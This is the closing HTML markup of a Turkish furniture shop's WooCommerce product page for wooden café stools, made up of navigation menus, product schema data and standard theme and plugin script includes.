		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tabureleri\u0307mi\u0307z","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/"}},{"@type":"ListItem","position":3,"item":{"name":"Cafeler \u0130\u00e7in Ah\u015fap Tabureler","@id":"https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/#product","name":"Cafeler \u0130\u00e7in Ah\u015fap Tabureler","url":"https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/","description":"Cafeler \u0130\u00e7in Ah\u015fap Tabureler\r\n\r\nStok Kodu: cafetabure001","image":"https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cafeler-Icin-Ahsap-Tabureler-1.jpg","sku":"cafetabure001","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/","seller":{"@type":"Organization","name":"Ah\u015fap Masa Sandalyem","url":"https://www.ahsapmasasandalyem.com"}}]}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b0f6064ee1","wishlist_fragments_nonce":"0f57201319","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"f1429d75e5","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"1499102f84","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
